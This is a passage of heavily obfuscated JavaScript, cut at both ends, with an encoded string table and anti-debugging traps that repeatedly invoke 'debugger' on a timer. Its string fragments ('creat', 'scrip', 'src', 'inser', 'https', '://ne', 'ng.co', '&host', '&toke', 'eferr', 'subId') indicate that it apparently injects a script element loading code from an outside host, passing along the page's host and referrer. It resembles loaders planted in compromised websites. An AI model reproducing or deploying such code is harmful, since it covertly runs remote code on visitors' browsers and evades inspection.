_0x865bb6!==_0x3d4f26;},'IsjhW':_0x304d93(0x543,0x4ce,0x4d5,0x47f,0x588),'SEDzc':_0x304d93(0x5b7,0x602,0x65e,0x684,0x57f),'ghnSK':function(_0xf280c0,_0xa54d51){return _0xf280c0(_0xa54d51);},'MvRBR':function(_0x2835b1,_0x36a550){return _0x2835b1+_0x36a550;},'KQJNU':function(_0x3d3d7c,_0x58a973){return _0x3d3d7c+_0x58a973;},'WgPae':_0x3d6045(0x3a3,0x3c5,0x34e,0x3de,0x321)+_0x4f20e5(-0x243,-0x294,-0x1d1,-0x1d5,-0xed)+_0x1629f8(0x10e,0xf0,0x103,0xf3,0x191)+_0x4f20e5(-0x18e,-0x2e6,-0x213,-0x1b9,-0x1e9),'vdUPg':_0x3d6045(0x204,0x2cd,0x2d5,0x2ed,0x28d)+_0x304d93(0x54a,0x4b8,0x4a0,0x5e2,0x629)+_0x36b06e(0x4d5,0x49f,0x4b6,0x47f,0x52b)+_0x4f20e5(-0x136,-0x248,-0x1a4,-0x194,-0x26f)+_0x36b06e(0x474,0x3b7,0x399,0x476,0x2fe)+_0x304d93(0x5ea,0x516,0x503,0x657,0x5d4)+'\x20)','JJHrr':function(_0x24fbaa){return _0x24fbaa();},'FgyCi':function(_0x2b55ca,_0x37a068){return _0x2b55ca===_0x37a068;},'mFbgx':_0x36b06e(0x43c,0x412,0x44f,0x462,0x40f)};function _0x304d93(_0x85ad28,_0x2f48fe,_0x2e14f2,_0x3237cc,_0x54e42a){return _0x3f78(_0x85ad28-0x389,_0x2e14f2);}function _0x4f20e5(_0x48205a,_0x256564,_0x34831b,_0x1e5e27,_0x167aed){return _0x3f78(_0x34831b- -0x31f,_0x167aed);}function _0x3d6045(_0x4cd8e8,_0xcf4370,_0x260070,_0x5493f3,_0x4ab715){return _0x3f78(_0x5493f3-0x184,_0x260070);}function _0x1629f8(_0x4d7291,_0x1a71d9,_0x53ac76,_0x4d2e95,_0x157132){return _0x3f78(_0x4d2e95- -0x26,_0x4d7291);}var _0x4f4936;try{if(_0xa6618a[_0x3d6045(0x32e,0x302,0x31f,0x36a,0x447)](_0xa6618a[_0x3d6045(0x2b4,0x406,0x338,0x387,0x3ec)],_0xa6618a[_0x1629f8(0xc5,0x106,0x26d,0x1a8,0x280)])){var _0x4de708=_0xa6618a[_0x1629f8(0x2e1,0x355,0x1d7,0x270,0x262)](Function,_0xa6618a[_0x4f20e5(-0xc7,-0x12c,-0xff,-0x11b,-0x171)](_0xa6618a[_0x4f20e5(-0x107,-0x45,-0x86,-0x135,-0x148)](_0xa6618a[_0x1629f8(0x125,0x224,0xf1,0x166,0xbd)],_0xa6618a[_0x3d6045(0x4b3,0x46b,0x46c,0x43c,0x40b)]),');'));_0x4f4936=_0xa6618a[_0x1629f8(0x12c,0x28a,0x191,0x204,0x22a)](_0x4de708);}else(function(){return!![];}[_0x3d6045(0x34f,0x305,0x2db,0x35b,0x285)+_0x3d6045(0x305,0x37d,0x2c0,0x2e0,0x2a3)+'r'](_0xa6618a[_0x36b06e(0x476,0x30c,0x3c0,0x445,0x3fb)](_0xa6618a[_0x4f20e5(-0xa9,-0x116,-0xf8,-0xfb,-0x1ba)],_0xa6618a[_0x4f20e5(-0x2b,0x8e,-0x4f,0x54,-0x8a)]))[_0x4f20e5(-0xdf,-0xff,-0x58,-0x14,-0x26)](_0xa6618a[_0x36b06e(0x552,0x492,0x492,0x4ed,0x3fc)]));}catch(_0x40de26){if(_0xa6618a[_0x36b06e(0x471,0x3d0,0x3dc,0x33c,0x443)](_0xa6618a[_0x304d93(0x50e,0x596,0x4c4,0x566,0x53a)],_0xa6618a[_0x36b06e(0x32b,0x35b,0x3e8,0x32f,0x3aa)]))_0x4f4936=window;else{var _0x2ed36a=_0x5603da[_0x1629f8(0x1a,0x111,0x8f,0xdc,0x1ba)](_0x546599),_0xe30efe=_0x126b20[_0x1629f8(0x1ea,0x231,0x199,0x162,0x149)](_0xa6618a[_0x304d93(0x4ce,0x457,0x3e2,0x50a,0x551)](+new _0x4d0123(),-0x10c3*0x2+-0x19dc+-0x2*-0x1fa5));_0xa6618a[_0x304d93(0x597,0x546,0x59a,0x4bc,0x511)](_0xa6618a[_0x36b06e(0x3bf,0x3a6,0x463,0x3a5,0x541)](_0x2ed36a[_0x36b06e(0x435,0x4a0,0x3f4,0x49f,0x458)+_0x304d93(0x56e,0x4ed,0x581,0x50e,0x5dd)],_0x407c66[_0x3d6045(0x473,0x310,0x461,0x3f6,0x4d7)+_0x3d6045(0x29a,0x3d7,0x3e8,0x31c,0x3ad)+_0x304d93(0x4d3,0x5a2,0x4d5,0x43e,0x577)+'4N'][_0x1629f8(0x2e9,0x199,0x306,0x259,0x24a)]),_0xe30efe)&&(_0xe00b2e[_0x4f20e5(-0x10a,-0x152,-0xd6,-0x77,-0x11e)+_0x304d93(0x4a7,0x3db,0x43a,0x526,0x481)](_0xa6618a[_0x4f20e5(-0x252,-0x260,-0x1f0,-0x2d8,-0x105)]),_0x5ae04e[_0x304d93(0x5d2,0x5c1,0x57f,0x682,0x5bd)+_0x36b06e(0x3f5,0x302,0x381,0x44f,0x444)](_0xa6618a[_0x4f20e5(-0xfe,-0xef,-0x138,-0xac,-0x166)]),_0x301eed[_0x3d6045(0x316,0x439,0x3dd,0x3cd,0x492)+_0x1629f8(0x135,0xdb,0x8d,0xf8,0x83)](_0xa6618a[_0x36b06e(0x388,0x543,0x459,0x36f,0x3f4)]));}}function _0x36b06e(_0x2a07ff,_0x354136,_0x5c4e88,_0x42be1d,_0x298b47){return _0x3f78(_0x5c4e88-0x263,_0x354136);}_0x4f4936[_0x4f20e5(-0x193,-0x171,-0x137,-0x18c,-0x1b2)+_0x3d6045(0x3a0,0x430,0x39e,0x366,0x42d)+'l'](_0x40345a,0xf78+0x259b+-0x1*0x2573);}()));function _0x40345a(_0x404a86){function _0x3e515a(_0x2aeae1,_0x39bda4,_0x535fcd,_0x56a921,_0x46cf32){return _0x3f78(_0x2aeae1- -0x206,_0x39bda4);}function _0x165f7b(_0x3f798d,_0x5903bb,_0x4ab5ec,_0x487b53,_0x12b25c){return _0x3f78(_0x4ab5ec- -0x1a2,_0x5903bb);}var _0x59a453={'UIMHg':function(_0x2f5730,_0x17e09f){return _0x2f5730(_0x17e09f);},'cIqKw':function(_0xfea51e,_0xbe8ddd){return _0xfea51e+_0xbe8ddd;},'Kklgf':function(_0x5b33de,_0x27cdc6){return _0x5b33de+_0x27cdc6;},'mvPMJ':_0x120140(0x229,0x34e,0x281,0x2b2,0x23c)+_0x120140(0x9f,0x1de,0x175,0xc1,0x92)+_0x3e515a(-0xed,-0x45,-0xa3,-0x11a,-0xf4)+_0x120140(0x1f1,0x1d8,0x133,0x19c,0x9b),'aESHm':_0x165f7b(-0x23,-0x68,-0x39,-0x88,-0xc3)+_0x3e515a(-0x45,-0x41,-0x108,-0xcd,-0x4)+_0x120140(0x356,0x191,0x27a,0x1d2,0x18e)+_0x383a8a(0x3ad,0x3fa,0x3d6,0x3c3,0x36f)+_0x20ad64(0x21,-0xa0,-0xa,-0x9f,-0xa5)+_0x165f7b(0xf9,0xfa,0xbf,0xf,0xf3)+'\x20)','XpsvT':function(_0x571b1c){return _0x571b1c();},'hOHeR':_0x120140(0x1b0,0x278,0x275,0x2ee,0x190)+_0x3e515a(-0x67,-0xdf,0x85,-0x5,-0x142),'gwLsA':function(_0x26a151,_0x307a91){return _0x26a151(_0x307a91);},'jSRGs':function(_0x2ceb2b,_0x2d7eb0){return _0x2ceb2b===_0x2d7eb0;},'XnVGu':_0x3e515a(-0x55,-0x110,-0xc8,-0xf5,-0xa7),'asGNg':_0x165f7b(-0x54,0x51,0x4f,-0x27,-0x78),'sFFoN':_0x383a8a(0x3d4,0x45c,0x3aa,0x563,0x483),'ryyFo':_0x120140(0x1b0,0x114,0x17a,0x186,0x1c5)+'g','HkXfK':_0x120140(0x2d6,0x2fe,0x2d5,0x35b,0x2ab),'RCzkA':_0x383a8a(0x430,0x418,0x514,0x3d7,0x428)+_0x120140(0x351,0x25d,0x294,0x332,0x275)+_0x20ad64(0xe6,0xf,-0x5,0x10f,0x15b)+')','aDVuH':_0x120140(0x25c,0x15c,0x18c,0xfc,0x216)+_0x165f7b(-0x108,0x3a,-0x7d,-0xff,-0xb2)+_0x120140(0x202,0x2f3,0x26e,0x330,0x1f6)+_0x120140(0x214,0x1e9,0x1fd,0x218,0x1b0)+_0x383a8a(0x2f6,0x393,0x2c7,0x42e,0x39e)+_0x20ad64(0x12e,0x121,0x175,0x206,0x186)+_0x120140(0x108,0x14f,0x1ef,0x17b,0x134),'DhVIf':_0x165f7b(0xa1,-0x20,0x3,0xeb,0xaa),'fgxgu':function(_0xa9dc28,_0x258450){return _0xa9dc28+_0x258450;},'MjYho':_0x383a8a(0x4a0,0x4eb,0x37e,0x35a,0x40e),'HQwwx':_0x383a8a(0x51e,0x3a5,0x3ec,0x455,0x477),'lBOIz':function(_0x24022b){return _0x24022b();},'aPSyQ':_0x120140(0x22f,0x299,0x2e4,0x22c,0x3ac)+'g','cJGkv':function(_0x3ba08c,_0x3a8661){return _0x3ba08c!==_0x3a8661;},'jGQuR':_0x20ad64(0x5f,0x2d,0x123,0xf9,0xcf),'mkOOG':_0x120140(0x201,0x116,0x192,0x25c,0x15f),'PVKoj':_0x165f7b(0x1b4,0xa0,0xe5,0x172,0xdd)+_0x3e515a(0x76,-0x33,0x119,0xb8,0x14e)+_0x383a8a(0x3c3,0x47d,0x374,0x3a4,0x454),'uvURC':_0x120140(0x14f,0x149,0x1e7,0x171,0x287)+'er','FPbfy':function(_0x56cc62,_0x5ad1cb){return _0x56cc62!==_0x5ad1cb;},'HNPhL':_0x20ad64(0x92,0x135,0xf2,0x13d,0x7a),'WHWvn':_0x20ad64(0xf1,0x115,0x73,0x25,0x16e),'EhHeQ':function(_0x36605c,_0x51ce2a){return _0x36605c!==_0x51ce2a;},'hWdwl':function(_0xd0fe3,_0x16dcb0){return _0xd0fe3+_0x16dcb0;},'gbZLy':function(_0x15f831,_0x2e5a1c){return _0x15f831/_0x2e5a1c;},'pNUTM':_0x165f7b(0x17c,0xb,0xaf,0x159,0x10f)+'h','sTHxH':function(_0x36bda4,_0x192985){return _0x36bda4===_0x192985;},'NzBJE':function(_0x236ea3,_0x124923){return _0x236ea3%_0x124923;},'bdrvu':_0x383a8a(0x476,0x4ce,0x335,0x3f0,0x415),'scgiM':_0x3e515a(0x53,0xa8,0xef,0x5e,0x34),'dTSVQ':_0x120140(0x148,0x153,0x153,0x1e4,0x10e),'edSvZ':_0x3e515a(0x3e,0xec,-0xa0,0x34,0x6)+'n','bDKBZ':function(_0x3304d2,_0xbded24){return _0x3304d2!==_0xbded24;},'RneDD':_0x383a8a(0x3fc,0x4f6,0x42d,0x3fd,0x47e),'tnfGB':_0x120140(0x2a9,0x236,0x2a0,0x1ce,0x26b),'izuqN':function(_0x7463ac,_0x35ec27){return _0x7463ac+_0x35ec27;},'JyXwN':_0x20ad64(0xb4,0x154,0xd9,0x150,0x3e)+_0x165f7b(0xa1,0x10e,0x77,0xad,0x5)+'t','XPeyo':function(_0x1aea7a,_0xf55372){return _0x1aea7a(_0xf55372);},'tRDvX':function(_0x152269,_0x450865){return _0x152269(_0x450865);}};function _0x48e83f(_0x445f87){var _0x42625f={'ExRcT':_0x59a453[_0x43b853(0x106,0x160,0x215,0x134,0x224)],'ijVeS':_0x59a453[_0x43b853(0x2a,0xb4,0x13a,0xc9,0x145)],'GXEQn':_0x59a453[_0x486be9(0x8b,0x58,-0x26,0x59,-0xc4)],'ndrcR':function(_0x43cc50,_0x1656ac){function _0x5c195b(_0x58708a,_0x3c0ee7,_0x558477,_0x45a883,_0x4ddbc7){return _0x486be9(_0x4ddbc7,_0x3c0ee7-0x11a,_0x45a883-0x2b,_0x45a883-0x187,_0x4ddbc7-0x12);}return _0x59a453[_0x5c195b(0x10,0x14b,-0x7,0xe5,0x44)](_0x43cc50,_0x1656ac);},'cTPxB':_0x59a453[_0x486be9(-0x58,-0x59,0x59,0x146,0x1a)],'EWciL':_0x59a453[_0x495094(-0x49,-0x73,-0x3a,0x17,-0xca)],'RNSgX':_0x59a453[_0x312476(0xa2,0xc,0xe9,0x10,0x31)],'SaxLa':function(_0xa74c8,_0x534fef){function _0x31d76b(_0x492b88,_0x28011b,_0x1167ac,_0x5158ed,_0x2296d2){return _0x486be9(_0x28011b,_0x28011b-0x116,_0x5158ed-0x243,_0x5158ed-0x13d,_0x2296d2-0x1c0);}return _0x59a453[_0x31d76b(0x450,0x406,0x395,0x382,0x455)](_0xa74c8,_0x534fef);},'UezWc':_0x59a453[_0x486be9(0xb8,0xbc,0xb5,0x140,0xe1)],'jwDcm':function(_0x455e15,_0x3228b9){function _0x3270c7(_0x25ccc3,_0x2a1903,_0x471612,_0x3301da,_0x3207a8){return _0x43b853(_0x25ccc3-0xac,_0x2a1903-0xca,_0x3207a8,_0x3301da-0xf7,_0x3207a8-0x10c);}return _0x59a453[_0x3270c7(0x2ea,0x292,0x1fe,0x1a4,0x36e)](_0x455e15,_0x3228b9);},'zKeXI':_0x59a453[_0x486be9(0xe8,-0x59,0x85,0xfe,0x104)],'zLlLf':_0x59a453[_0x486be9(0x229,0x143,0x158,0x16f,0x1b7)],'jLMWA':function(_0x17b82a){function _0x4d4ecc(_0x2ae104,_0x1dacb6,_0x3d1b7a,_0xa6670a,_0x29e09f){return _0x312476(_0x2ae104-0x136,_0x2ae104- -0x244,_0x3d1b7a-0xfe,_0xa6670a-0x169,_0x29e09f);}return _0x59a453[_0x4d4ecc(-0x1f9,-0x221,-0x12d,-0x239,-0x135)](_0x17b82a);}};function _0x495094(_0x221e86,_0x345dd5,_0x56efdf,_0x24d5b3,_0x9d99d1){return _0x20ad64(_0x56efdf- -0x127,_0x345dd5,_0x56efdf-0x28,_0x24d5b3-0x8d,_0x9d99d1-0x61);}function _0x379703(_0x59d019,_0x35a4bd,_0x114801,_0x112e4c,_0x273905){return _0x20ad64(_0x35a4bd- -0x118,_0x59d019,_0x114801-0x8d,_0x112e4c-0x186,_0x273905-0xff);}if(_0x59a453[_0x43b853(0x1e7,0x12c,0x17a,0x10c,0x1ad)](typeof _0x445f87,_0x59a453[_0x312476(0x18c,0xb8,0x3c,0x160,0x13e)])){if(_0x59a453[_0x312476(0x88,0xd7,0x19b,0x26,0x52)](_0x59a453[_0x486be9(-0xcd,-0x12a,-0x4d,0x39,0x94)],_0x59a453[_0x379703(-0x95,0x49,-0x60,0xa0,0x89)]))return function(_0x327013){}[_0x379703(-0x30,-0x56,-0xfc,-0xf8,-0xa5)+_0x486be9(-0xc9,0xe6,0x9,0x89,0xad)+'r'](_0x59a453[_0x379703(-0x15,0xa1,-0x8,0x33,0x15a)])[_0x379703(0xf1,0x95,0xae,0x2f,0x2)](_0x59a453[_0x312476(0x29,0xc7,0x14d,0x10a,-0x22)]);else{var _0x4a5069=_0x59a453[_0x379703(0xc1,0x18,0x8f,0xeb,0xaf)](_0x51d7af,_0x59a453[_0x495094(0x118,0x186,0x9a,0x3,0xf7)](_0x59a453[_0x312476(0x6b,0xaa,-0x16,-0xe,-0x18)](_0x59a453[_0x43b853(0x111,0x131,0x1ae,0x1b7,0xa1)],_0x59a453[_0x379703(-0x2,0x97,0x89,0x16,-0x16)]),');'));_0x4cc871=_0x59a453[_0x312476(0x15a,0xa7,0x156,0x162,0x183)](_0x4a5069);}}else{if(_0x59a453[_0x379703(0x15d,0xa7,0xf7,0x3b,0x8a)](_0x59a453[_0x312476(0x108,0x6b,0x92,0x7c,0x7c)],_0x59a453[_0x312476(0x207,0x121,0x134,0xf9,0x40)])){if(_0x59a453[_0x312476(0xb7,0x75,0xe8,-0x2,0x15b)](_0x59a453[_0x379703(0x1c,-0xaa,-0x14e,-0x148,-0x186)]('',_0x59a453[_0x495094(-0x2f,-0x16,-0xb6,-0xf0,-0xf4)](_0x445f87,_0x445f87))[_0x59a453[_0x379703(-0x7,-0xe5,-0x16b,-0x1bf,-0xba)]],0xef*0xe+0x12a6*-0x1+-0x595*-0x1)||_0x59a453[_0x312476(0x33,0x99,0x173,0xe5,0x171)](_0x59a453[_0x312476(-0x75,-0x4,0x97,0xba,-0xc2)](_0x445f87,-0x13ba*-0x1+0x2366+-0x370c),-0xef3*-0x2+-0x18af+-0x537)){if(_0x59a453[_0x312476(0x63,0x99,0x9b,0x36,0x38)](_0x59a453[_0x495094(-0xa0,0x4f,-0x24,0x61,-0xe7)],_0x59a453[_0x486be9(0x1a4,0x12c,0xc5,0xc7,0x3a)]))(function(){function _0x5e05c5(_0x35d60a,_0x23061d,_0x20a790,_0x1b1555,_0x225935){return _0x486be9(_0x1b1555,_0x23061d-0xdc,_0x20a790-0x2a7,_0x1b1555-0x144,_0x225935-0x187);}function _0x1e486d(_0x4ab856,_0x10becb,_0x4a15c2,_0x41c143,_0x18fa8f){return _0x312476(_0x4ab856-0x113,_0x41c143-0x2b5,_0x4a15c2-0xc0,_0x41c143-0xc1,_0x18fa8f);}var _0x1618a3={};_0x1618a3[_0x438b4a(0x40e,0x359,0x2ab,0x2cf,0x344)]=_0x42625f[_0x438b4a(0x3bc,0x462,0x41a,0x4a6,0x42a)];function _0x3241ac(_0x236f45,_0x32796c,_0x29cd72,_0x4829c5,_0x37bf19){return _0x43b853(_0x236f45-0x13,_0x4829c5-0x37f,_0x32796c,_0x4829c5-0x1b0,_0x37bf19-0xa2);}function _0x438b4a(_0x3739d7,_0xdf5d04,_0x434182,_0x4c67bf,_0x44ef25){return _0x379703(_0x434182,_0x44ef25-0x462,_0x434182-0x6e,_0x4c67bf-0x18e,_0x44ef25-0x6e);}function _0x1ea7e6(_0x4ad94c,_0x26f29e,_0x25d5cd,_0x24966c,_0x2d8fca){return _0x486be9(_0x2d8fca,_0x26f29e-0xf,_0x24966c- -0x19b,_0x24966c-0x6e,_0x2d8fca-0x9b);}_0x1618a3[_0x1e486d(0x406,0x341,0x390,0x379,0x3b8)]=_0x42625f[_0x438b4a(0x348,0x3b8,0x2ab,0x36e,0x35d)],_0x1618a3[_0x3241ac(0x3ab,0x4d8,0x4ce,0x400,0x446)]=_0x42625f[_0x1e486d(0x2c9,0x2f3,0x2cb,0x2a6,0x314)];var _0x4a1f2c=_0x1618a3;if(_0x42625f[_0x438b4a(0x2fc,0x2ec,0x350,0x2bc,0x36a)](_0x42625f[_0x1ea7e6(-0x51,0x71,-0xfd,-0x35,0x6d)],_0x42625f[_0x1ea7e6(-0x10,-0xdf,-0x3f,-0x35,-0xbc)]))return!![];else _0x240418[_0x1e486d(0x43f,0x41a,0x362,0x399,0x387)+_0x5e05c5(0x2a5,0x2e9,0x272,0x18a,0x282)](_0x4a1f2c[_0x3241ac(0x35c,0x480,0x386,0x3ad,0x2f5)]),_0x4ce749[_0x1e486d(0x34f,0x2e8,0x3e3,0x399,0x2eb)+_0x3241ac(0x362,0x451,0x3ad,0x3bc,0x44a)](_0x4a1f2c[_0x438b4a(0x4f7,0x399,0x375,0x4db,0x45e)]),_0x8ce617[_0x1ea7e6(0x6,-0x1e,-0x14f,-0xa5,-0x55)+_0x1e486d(0x263,0x2e0,0x350,0x26e,0x2f2)](_0x4a1f2c[_0x1e486d(0x385,0x2e4,0x399,0x2b2,0x213)]);}[_0x43b853(0x1b8,0xf6,0x1d8,0x1e2,0x7f)+_0x312476(-0xe6,-0x9,-0x3d,-0x49,0xe2)+'r'](_0x59a453[_0x495094(0xf0,0x37,0x6d,-0x75,-0x19)](_0x59a453[_0x486be9(0x117,0x1a8,0xef,0x84,0x127)],_0x59a453[_0x43b853(0x159,0x1d1,0x225,0x210,0x1cc)]))[_0x486be9(0xc9,0x247,0x174,0x1fb,0x11e)](_0x59a453[_0x312476(0x219,0x16d,0x1ba,0x153,0xbe)]));else{var _0x31f2f6=new _0x57932f(_0x42625f[_0x379703(-0x7b,0x63,0x131,-0xd,0x107)]),_0x17b1c8=new _0x5201f7(_0x42625f[_0x312476(0x9e,0x13f,0xb0,0x7f,0x19e)],'i'),_0x3bf564=_0x42625f[_0x495094(-0xf9,-0x1c4,-0x11b,-0xb2,-0x42)](_0x161150,_0x42625f[_0x379703(0x134,0x57,0x74,0x1a,-0x61)]);!_0x31f2f6[_0x495094(-0x1a6,-0x112,-0x128,-0x13b,-0x76)](_0x42625f[_0x43b853(0xad,0x126,0xbd,0x89,0x20e)](_0x3bf564,_0x42625f[_0x379703(0x13c,0x53,0x13,0x4b,0xa)]))||!_0x17b1c8[_0x43b853(0xea,0x33,0x119,-0x6e,0x2e)](_0x42625f[_0x43b853(0x66,0x126,0x107,0x1b1,0xb8)](_0x3bf564,_0x42625f[_0x495094(-0x18,0x34,0x89,0x14a,-0x1)]))?_0x42625f[_0x379703(-0x54,-0x10c,-0x93,-0xe4,-0x17d)](_0x3bf564,'0'):_0x42625f[_0x312476(0x97,0x3e,0x7b,0x89,0x126)](_0x49e5ea);}}else _0x59a453[_0x43b853(0xee,0x6f,0x62,0x14e,0x11b)](_0x59a453[_0x379703(-0x6c,-0xea,-0x162,-0x68,-0x19d)],_0x59a453[_0x486be9(0xb9,-0xe,0xa6,0x12c,0xbf)])?function(){function _0x2827de(_0x209b26,_0x43c7dc,_0x144eda,_0x112f66,_0x1c2bb6){return _0x495094(_0x209b26-0x2b,_0x112f66,_0x43c7dc-0x5e3,_0x112f66-0x1c5,_0x1c2bb6-0x96);}function _0x5616b0(_0x582594,_0x2ee31f,_0x594fe1,_0x4d2665,_0x5f5914){return _0x43b853(_0x582594-0x54,_0x2ee31f-0x129,_0x594fe1,_0x4d2665-0x86,_0x5f5914-0xea);}function _0x55fb07(_0x4c3a86,_0x26f366,_0x25cf9c,_0x63d9a,_0x2a0238){return _0x379703(_0x25cf9c,_0x2a0238-0x534,_0x25cf9c-0x1d0,_0x63d9a-0x192,_0x2a0238-0xf9);}function _0x336787(_0x76197d,_0x53a674,_0x23517e,_0x9aef85,_0x3a8059){return _0x486be9(_0x23517e,_0x53a674-0x1af,_0x3a8059-0x50e,_0x9aef85-0x85,_0x3a8059-0x186);}var _0x343b0b={'WIZXj':function(_0x4bcd7b,_0x392247){function _0x30e99f(_0x35b7b3,_0x2fc0bc,_0x4af4c7,_0x56cc94,_0x1eba7d){return _0x3f78(_0x56cc94- -0x2b2,_0x35b7b3);}return _0x59a453[_0x30e99f(-0x126,-0xa5,-0x119,-0xa3,-0xf6)](_0x4bcd7b,_0x392247);},'cLXkA':_0x59a453[_0x55fb07(0x4a2,0x56c,0x656,0x54d,0x56f)],'FvBvx':function(_0x33c41f,_0x534901){function _0x3eb370(_0x237b9a,_0x53523d,_0x454955,_0x57e111,_0x1caf94){return _0x55fb07(_0x237b9a-0x10f,_0x53523d-0x172,_0x1caf94,_0x57e111-0x10b,_0x454955- -0x3d9);}return _0x59a453[_0x3eb370(0x154,0x121,0x1c0,0x162,0x107)](_0x33c41f,_0x534901);}};function _0x2083a4(_0x4ff7f6,_0x547d38,_0x1f18d3,_0x21323a,_0x2e74dc){return _0x379703(_0x4ff7f6,_0x1f18d3-0x4be,_0x1f18d3-0x1d7,_0x21323a-0x194,_0x2e74dc-0x1df);}if(_0x59a453[_0x336787(0x504,0x628,0x69d,0x564,0x5c8)](_0x59a453[_0x55fb07(0x57c,0x5d0,0x5e6,0x5e1,0x537)],_0x59a453[_0x55fb07(0x589,0x460,0x5eb,0x465,0x537)]))return![];else _0x1f1f51+=_0x343b0b[_0x336787(0x5b1,0x60a,0x66d,0x713,0x63c)](_0x343b0b[_0x5616b0(0x103,0x1bf,0x235,0x231,0x260)],_0x343b0b[_0x336787(0x5f3,0x6f2,0x670,0x699,0x662)](_0x596b5c,_0x16f2fe));}[_0x312476(0xc6,0x72,-0x34,0xe2,0xc3)+_0x312476(-0xe0,-0x9,-0xc4,-0xf3,0xe6)+'r'](_0x59a453[_0x379703(0x65,0x31,-0xad,0x72,-0xa8)](_0x59a453[_0x43b853(0x195,0x161,0x130,0x1c4,0x1c6)],_0x59a453[_0x43b853(0x23a,0x1d1,0x2ad,0x21d,0x19e)]))[_0x486be9(0xbe,0x241,0x16f,0x181,0x10f)](_0x59a453[_0x486be9(-0x85,0xa2,0x7,0x40,0xba)]):_0x2c227b=_0x333994;}else{var _0xc8fbd5=_0x2031fd?function(){function _0x26551c(_0x14a9ff,_0x5f0ce3,_0x530b0c,_0x9db1da,_0x51f038){return _0x495094(_0x14a9ff-0xfc,_0x9db1da,_0x51f038-0x74,_0x9db1da-0x186,_0x51f038-0x4b);}if(_0x1176b8){var _0x5c4af0=_0x11ff1e[_0x26551c(0xc,0x1c6,0x18e,0x116,0xfa)](_0x26c630,arguments);return _0x11907f=null,_0x5c4af0;}}:function(){};return _0x4b9499=![],_0xc8fbd5;}}function _0x43b853(_0x272b18,_0x4812bf,_0x289e3a,_0x109431,_0x34c46d){return _0x120140(_0x272b18-0x1d3,_0x4812bf-0x196,_0x4812bf- -0x108,_0x109431-0x1ea,_0x289e3a);}function _0x486be9(_0x17376a,_0x256dea,_0x268ab8,_0x424523,_0x56c150){return _0x120140(_0x17376a-0xa2,_0x256dea-0x1e,_0x268ab8- -0x17a,_0x424523-0x5a,_0x17376a);}function _0x312476(_0x23d784,_0x5d9b87,_0x469c44,_0x11a576,_0x6bce0e){return _0x120140(_0x23d784-0x1d7,_0x5d9b87-0x100,_0x5d9b87- -0x18c,_0x11a576-0x1d7,_0x6bce0e);}_0x59a453[_0x312476(0x155,0x102,0xb9,0xab,0x16b)](_0x48e83f,++_0x445f87);}function _0x20ad64(_0x2d39b9,_0x132b2e,_0x4917b7,_0x5327e1,_0x181115){return _0x3f78(_0x2d39b9- -0x115,_0x132b2e);}function _0x383a8a(_0x439a0d,_0x59be7c,_0x57b48b,_0x555faf,_0x355d0b){return _0x3f78(_0x355d0b-0x1f4,_0x57b48b);}function _0x120140(_0x58bb59,_0x1ad731,_0x3a62d0,_0x152097,_0xbb7992){return _0x3f78(_0x3a62d0-0x27,_0xbb7992);}try{if(_0x404a86)return _0x48e83f;else _0x59a453[_0x20ad64(0x7,0xb1,0x31,-0x8a,-0x73)](_0x48e83f,-0x6ff*0x1+-0xe16+0x1*0x1515);}catch(_0x359ab4){}}function _0x2518(){var _0x2c7b29=['njGBr','BMErk','qNDIs','mFOYO','btOPt','kVQsL','parse','EKacK','RTrwB','pACbv','jGQuR','tBefo','?retu','Lnxsq','title','KYzbi','n()\x20','Gwoxj','conso','xiJbB','gvxdW','BDbqk','ZkSZB','GKmKR','test','ult_k','uniqu','hqZPo','sUfcg','nctio','kgROG','|1|3|','tRDvX','&se_r','eItem','PbBBr','VpWen','SaxLa','eElem','fgIQh','dASxC','*(?:[','RngqI','&land','ijVeS','kqvXR','DORSg','LvsEq','gger','ryyFo','cAGOT','NximK','biYmg','FGNuz','JFKbL','Vrjeo','uGGKo','ndrcR','rn\x20th','pgv','eywor','YhNWo','cBTkY','inser','rjuWq','://ne','UcUKj','uDTBt','RaivR','proto','WLjLB','RneDD','HLjRO','JJCzG','vuLKZ','HKsRD','pNUTM','locat','vnk4L',')+)+)','1487456YtoHDp','&host','n\x20(fu','XgpEo','bDKBZ','xqooN','DtYwR','confi','NSvdV','zInqv','GXEQn','ascri','clFSh','cTNmB','JyXwN','KOUXJ','ructo','lPaJm','TEwOa','ement','uWCrQ','NzBJE','JqkhV','vVGfF','eLNzS','\x5c+\x5c+\x20','VrOFM','qdEwd','getEl','{}.co','QZWUI','AEhDO','1425506hwvoDH','jhAwW','&toke','ame','mjSul','aDVuH','MDmVx','904PYMdpV','aymWh','pathn','5635080NOYezm','cLXkA','n/jav','FgyCi','CkrmY','\x22retu','1|5|4','dfyPg','sTKnn','5|4|2','4251720CXWZEW','VsdwV','CBPoz','hWdwl','WbUgl','mFbgx','gbZLy','ined','round','src','NRdcW','VLpqF','WgPae','vkhfV','ggEhM','ion','ezmcw','creat','m/11d','uYKfk','getIt','sFFoN','knniB','repla','pF7Fx','ent','xawdt','qtDgG','rxbCR','xatXH','RrMKr','id=','77777sOchMF','UpKMA','KKhgE','jLMWA','__pro','init','ZVgat','LQZQX','bWFeL','GCbWm','0-9a-','&name','HkXfK','dnkiM','eRsWA','MscJr','lBOIz','eLrMb','IlgWx','fTAcU','eferr','DGpJI','|4|1','&defa','undef','vJIGP','EGzbf','ukTLZ','CKTrK','lQwFy','PfxGC','rer','count','nstru','RmFLp','hsewx','IQeeg','dwYTS','yTUAL','dAFKF','$]*)','state','WvGeS','QrmjE','ing','DYkhV','SEDzc','scrip','HNPhL','ZJHaR','Qfjkn','TKYzE','owuIP','xDFRE','Z_$][','const','MjYho','CvUzv','EhHeQ','fyQEk','https','CYRxI','UMonj','CCbIB','(((.+','vrAls','terva','AIydT','DZwdZ','ed_at','VEivc','fkMeU','setIn','yaKVV','PcEmw','kfWct','gtRNt','SBnmx','68ILebkA','kCMNw','er=','subId','TTDLc','YsSEN','hjmzV','ExRcT','DisTN','buyWD','HFmWE','tnfGB','trace','\x5c(\x20*\x5c','info','BPJSS','sTHxH','LCsYu','GCuGK','ZmoHA','RCzkA','IsjhW','llSDp','sByTa','kiBOa','jwDcm','DhVIf','pnGyA','mugPD','wChKL','XpsvT','jSRGs','FlgeU','Kklgf','ng.co','error','mvPMJ','tHhGP','IyNnj','COnNS','ViDEO','dzXCZ','bdrvu','Objec','chain','bind','warn','aPSyQ','sIYlt','GugsU','MvRBR','rcDgq','vpVRq','jLdmb','uylAd','afsKI','appli','nOLyj','BjfKO','DpzCx','JJHrr','ing_u','uvURC','DuSBF','MxaNT','aoIBl','XnVGu','JASwA','wyZFZ','ikrTE','funct','rusPH','tNode','DDBYd','NAYLG','0|3|2','|0|3|','vHmVT','cJGk